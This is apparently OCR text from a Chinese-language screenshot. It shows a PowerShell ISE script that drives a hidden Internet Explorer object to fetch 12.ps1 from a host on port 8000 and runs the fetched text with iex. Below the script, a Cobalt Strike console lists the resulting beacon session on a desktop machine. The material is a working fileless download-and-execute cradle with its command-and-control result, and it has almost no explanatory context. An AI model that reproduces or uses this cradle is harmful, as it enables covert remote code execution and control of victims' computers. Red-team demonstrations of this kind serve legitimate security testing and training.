 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1* X
1 $ie=New-Object -comobject InternetExplorer.Application;
2 $ie.visible=$False;$ie.navigate('http://192.168.50.146:8000/12.ps1');
3 start-sleep -s 5;
4 $r=$ie.Document.body.innerHTML;
5 $ie.quit();
6 iex $r
PS C:\Windows\system32>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
192.16... 192.16... 外网回连 （1232... DESKT... powers... 2736 x64 11s
日志X 文件下载X 脚本管理器X 网站X 网站X
URI 主机 Port Type Description